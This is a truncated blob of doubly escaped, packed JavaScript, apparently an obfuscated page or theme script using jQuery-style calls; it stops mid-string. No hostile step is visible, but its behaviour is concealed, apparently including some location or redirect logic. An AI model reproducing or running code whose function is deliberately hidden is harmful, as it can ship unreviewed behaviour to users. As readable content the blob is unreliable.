\x5C\x34\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x43\x5C\x5C\x32\x39\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x33\x56\x5C\x5C\x31\x59\x5C\x5C\x31\x6C\x5C\x5C\x72\x5C\x27\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x76\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x6B\x5C\x27\x29\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x34\x69\x5C\x5C\x31\x62\x5C\x5C\x32\x72\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x49\x28\x29\x7B\x79\x20\x32\x64\x3D\x4E\x3B\x50\x28\x38\x6A\x3D\x3D\x21\x21\x5B\x5D\x29\x7B\x79\x20\x33\x71\x3D\x7B\x7D\x3B\x33\x71\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x61\x5C\x27\x29\x5D\x3D\x33\x72\x2C\x33\x71\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x4A\x5C\x27\x5D\x3D\x33\x72\x2C\x24\x28\x57\x29\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x33\x71\x29\x7D\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x6E\x5C\x27\x29\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x79\x20\x32\x65\x3D\x4E\x3B\x50\x28\x32\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x3D\x3D\x3D\x32\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x29\x29\x7B\x49\x20\x38\x6B\x28\x29\x7B\x38\x6C\x3D\x38\x6D\x7D\x7D\x59\x7B\x79\x20\x33\x73\x3D\x24\x28\x57\x29\x3B\x24\x28\x31\x58\x29\x5B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x70\x5C\x27\x5D\x28\x32\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x76\x5C\x27\x29\x2C\x49\x28\x29\x7B\x79\x20\x35\x48\x3D\x32\x65\x3B\x24\x28\x57\x29\x5B\x35\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x3E\x3D\x35\x49\x3F\x33\x73\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x58\x5C\x5C\x70\x5C\x27\x5D\x28\x32\x62\x29\x3A\x33\x73\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x31\x6A\x5C\x5C\x4B\x5C\x5C\x65\x5C\x27\x5D\x28\x32\x62\x29\x7D\x29\x2C\x33\x73\x5B\x32\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x79\x20\x34\x6A\x3D\x32\x65\x2C\x34\x6B\x3D\x7B\x7D\x3B\x34\x6B\x5B\x34\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x36\x5C\x27\x29\x5D\x3D\x31\x35\x2C\x24\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x65\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x34\x69\x5C\x5C\x31\x62\x5C\x5C\x6A\x5C\x5C\x4D\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x29\x5B\x34\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x34\x6B\x2C\x34\x6C\x29\x7D\x29\x7D\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x7A\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x74\x5C\x27\x29\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x79\x20\x32\x52\x3D\x4E\x2C\x34\x6D\x3D\x24\x28\x57\x29\x2C\x35\x4A\x3D\x34\x6D\x5B\x32\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x69\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x5D\x28\x32\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x6A\x5C\x27\x29\x29\x3B\x35\x4B\x28\x34\x6D\x2C\x32\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x2C\x35\x4C\x2C\x35\x4A\x29\x7D\x29\x3B\x49\x20\x35\x4D\x28\x33\x74\x2C\x33\x75\x29\x7B\x79\x20\x31\x4F\x3D\x4E\x3B\x32\x36\x28\x79\x20\x32\x53\x3D\x31\x35\x3B\x32\x53\x3C\x33\x74\x5B\x33\x75\x5D\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x6F\x5C\x27\x29\x5D\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x5D\x3B\x32\x53\x2B\x2B\x29\x50\x28\x33\x74\x5B\x33\x75\x5D\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x6F\x5C\x27\x29\x5D\x5B\x32\x53\x5D\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x3D\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x50\x28\x5C\x27\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x21\x3D\x3D\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x29\x7B\x79\x20\x35\x4E\x3D\x33\x74\x5B\x33\x75\x5D\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x6F\x5C\x27\x29\x5D\x5B\x32\x53\x5D\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x5D\x3B\x38\x6E\x7D\x59\x7B\x49\x20\x38\x6F\x28\x29\x7B\x79\x20\x32\x54\x3D\x31\x4F\x2C\x35\x4F\x3D\x38\x70\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x64\x5C\x27\x5D\x28\x38\x71\x5B\x32\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x2A\x38\x72\x29\x2B\x31\x77\x3B\x38\x73\x3D\x32\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x31\x61\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x62\x5C\x5C\x65\x5C\x27\x2B\x5C\x27\x5C\x5C\x32\x4B\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x54\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x62\x5C\x27\x2B\x32\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x2B\x38\x74\x2B\x28\x5C\x27\x5C\x5C\x34\x37\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x31\x76\x5C\x27\x29\x2B\x35\x4F\x2B\x28\x32\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x65\x5C\x27\x29\x7D\x7D\x7D\x31\x67\x20\x35\x4E\x7D\x49\x20\x35\x50\x28\x35\x51\x2C\x35\x52\x2C\x35\x53\x29\x7B\x79\x20\x33\x76\x3D\x4E\x2C\x35\x54\x3D\x35\x51\x5B\x35\x52\x5D\x5B\x33\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6F\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x4C\x5C\x5C\x65\x5C\x27\x5D\x2C\x35\x55\x3D\x33\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x2B\x35\x53\x2B\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x31\x6B\x5C\x27\x2B\x35\x54\x2B\x33\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x38\x5C\x27\x29\x3B\x31\x67\x20\x35\x55\x7D\x49\x20\x35\x56\x28\x35\x57\x2C\x35\x58\x29\x7B\x79\x20\x31\x50\x3D\x4E\x3B\x50\x28\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x37\x5C\x27\x29\x21\x3D\x3D\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x76\x5C\x27\x29\x29\x7B\x79\x20\x35\x59\x3D\x35\x57\x5B\x35\x58\x5D\x5B\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x76\x5C\x27\x29\x5D\x5B\x31\x35\x5D\x5B\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x46\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x4C\x5C\x5C\x65\x5C\x27\x5D\x2C\x35\x5A\x3D\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x36\x5C\x27\x29\x2B\x35\x59\x2B\x28\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x27\x29\x3B\x31\x67\x20\x35\x5A\x7D\x59\x7B\x49\x20\x38\x75\x28\x29\x7B\x79\x20\x32\x78\x3D\x31\x50\x3B\x38\x76\x5B\x32\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x32\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x2B\x57\x5B\x32\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x5D\x2B\x5C\x27\x5C\x27\x29\x5B\x32\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x32\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x37\x5C\x27\x29\x29\x7D\x7D\x7D\x49\x20\x36\x30\x28\x36\x31\x2C\x36\x32\x29\x7B\x79\x20\x31\x4C\x3D\x4E\x3B\x50\x28\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x63\x5C\x27\x29\x3D\x3D\x3D\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6F\x5C\x27\x29\x29\x7B\x49\x20\x38\x77\x28\x29\x7B\x79\x20\x36\x33\x3D\x31\x4C\x3B\x38\x78\x28\x57\x29\x5B\x36\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x59\x7B\x79\x20\x33\x77\x3D\x36\x31\x5B\x36\x32\x5D\x5B\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x4C\x5C\x5C\x65\x5C\x27\x5D\x2C\x36\x34\x3D\x33\x77\x5B\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x35\x2C\x33\x53\x29\x2C\x36\x35\x3D\x33\x77\x5B\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x38\x79\x2C\x38\x7A\x29\x2C\x36\x36\x3D\x33\x77\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x5D\x28\x38\x41\x2C\x36\x37\x29\x2C\x36\x38\x3D\x38\x42\x5B\x38\x43\x28\x36\x35\x2C\x36\x37\x29\x2D\x31\x77\x5D\x2B\x5C\x27\x5C\x5C\x31\x62\x5C\x27\x2B\x36\x36\x2B\x5C\x27\x5C\x5C\x34\x69\x5C\x5C\x31\x62\x5C\x27\x2B\x36\x34\x2C\x36\x39\x3D\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x2B\x36\x38\x2B\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6E\x5C\x27\x29\x3B\x31\x67\x20\x36\x39\x7D\x7D\x49\x20\x34\x6E\x28\x36\x61\x2C\x34\x6F\x29\x7B\x79\x20\x31\x79\x3D\x4E\x2C\x36\x62\x3D\x24\x28\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x36\x61\x29\x2C\x32\x79\x3D\x36\x62\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x72\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x32\x39\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x65\x5C\x27\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x29\x2C\x33\x78\x3D\x32\x79\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x29\x7C\x7C\x31\x35\x2C\x34\x70\x3D\x32\x79\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x2C\x33\x78\x2D\x31\x77\x29\x7C\x7C\x31\x35\x2C\x36\x63\x3D\x32\x79\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x5D\x28\x31\x35\x2C\x34\x70\x29\x2C\x32\x7A\x3D\x32\x79\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x34\x70\x2C\x33\x78\x29\x2C\x36\x64\x3D\x32\x79\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x5D\x28\x33\x78\x29\x3B\x50\x28\x32\x7A\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x2F\x5C\x5C\x2F\x73\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x32\x7A\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x2F\x5C\x5C\x2F\x77\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x32\x7A\x3D\x3D\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x6F\x5C\x27\x29\x7B\x50\x28\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x46\x5C\x27\x29\x21\x3D\x3D\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x29\x32\x7A\x3D\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x6E\x5C\x27\x29\x3B\x59\x7B\x49\x20\x38\x44\x28\x29\x7B\x79\x20\x32\x66\x3D\x31\x79\x2C\x33\x79\x3D\x7B\x7D\x3B\x33\x79\x5B\x32\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x61\x5C\x27\x29\x5D\x3D\x33\x72\x2C\x33\x79\x5B\x32\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x4A\x5C\x27\x5D\x3D\x33\x72\x2C\x38\x45\x28\x57\x29\x5B\x32\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x33\x79\x29\x7D\x7D\x7D\x31\x67\x20\x34\x6F\x3D\x36\x63\x2B\x32\x7A\x2B\x36\x64\x2C\x34\x6F\x7D\x49\x20\x36\x65\x28\x33\x7A\x2C\x33\x41\x2C\x32\x67\x29\x7B\x79\x20\x31\x39\x3D\x4E\x3B\x50\x28\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x29\x3D\x3D\x3D\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x49\x20\x38\x46\x28\x29\x7B\x79\x20\x31\x51\x3D\x31\x39\x3B\x38\x47\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x27\x5D\x28\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x76\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x6B\x5C\x27\x29\x7D\x7D\x59\x7B\x79\x20\x31\x52\x3D\x33\x7A\x5B\x33\x41\x5D\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x4C\x5C\x5C\x65\x5C\x27\x5D\x3B\x50\x28\x33\x7A\x5B\x33\x41\x5D\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x29\x79\x20\x33\x42\x3D\x33\x7A\x5B\x33\x41\x5D\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x5D\x3B\x59\x7B\x50\x28\x31\x39\x28\x5C